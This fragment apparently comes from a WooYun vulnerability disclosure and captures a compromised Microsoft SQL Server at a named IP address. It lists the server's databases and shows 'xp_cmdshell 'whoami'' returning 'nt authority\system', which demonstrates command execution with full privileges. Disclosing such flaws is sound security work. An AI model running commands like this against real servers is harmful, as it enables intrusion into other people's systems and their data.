 test\211.155.81.135
KnowledgeSpider
master
MetaData_YingHuaJiaoYu
MetaData_ZiRanTang
model
msdb
social360DB
tempdb
YingHuaJiaoYu_VOC
ZiRanTang_VOC
1 Exec master.dbo.xp_cmdshell 'whoami'
结果 #1 (1×2)
output
nt authority\system
(NULL)
www.wooyun.org